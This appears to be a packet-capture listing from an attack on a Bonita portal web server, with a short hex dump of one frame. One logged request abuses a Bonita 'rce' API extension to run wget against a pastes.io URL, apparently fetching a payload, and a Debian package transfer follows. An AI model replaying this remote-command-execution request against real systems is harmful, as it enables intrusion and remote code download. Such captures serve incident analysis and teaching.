 http contains "http" && http
No. Time Source Destination Protocol Length Info
2145 101.257636 156.146.62.213 172.31.6.44 HTTP 634 GET /bonita/portal/homepage HTTP/1.1
3652 562.041274 138.199.59.221 172.31.6.44 HTTP 432 GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HTTP/1.1
3675 562.624809 172.31.6.44 138.199.59.221 HTTP/J… 905 HTTP/1.1 200  , JavaScript Object Notation (application/json)
5861 854.814704 54.144.148.213 172.31.6.44 HTTP 12830 HTTP/1.1 200 OK  (application/x-debian-package)
Frame 2145: 634 bytes on wire (5072 bits), 634 bytes captured (5072 bits) on interface unknown, id 0
0000 02 4f 2e 3d 06 4b 02 2f c7 8a 9d e3 08 00 45 28 ·O.=·K·/ ······E(
0010 02 6c 00 00 40 00 25 06 c5 b1 9c 92 3e d5 ac 1f ·l··@·%· ····>···
0020 06 2c cf c3 1f 90 70 11 9a 64 6a 33 75 e7 80 18 ·,····p· ·dj3u···
0030 08 00 e8 72 00 00 01 01 08 0a 42 c1 5d e4 98 5d ···r···· ··B·]··]
0040 a8 67 47 45 54 20 2f 62 6f 6e 69 74 61 2f 70 6f ·gGET /b onita/po
0050 72 74 61 6c 2f 68 6f 6d 65 70 61 67 65 20 48 54 rtal/hom epage HT
0060 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 66 6f TP/1.1·· Host: fo
0070 72 65 6c 61 2e 63 6f 2e 75 6b 3a 38 30 38 30 0d rela.co. uk:8080·